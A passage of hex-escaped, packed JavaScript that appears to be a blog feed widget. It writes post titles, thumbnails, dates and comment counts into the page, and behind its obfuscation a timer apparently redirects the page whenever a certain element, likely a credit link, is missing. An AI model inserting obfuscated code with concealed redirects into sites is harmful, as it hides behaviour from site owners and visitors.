5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x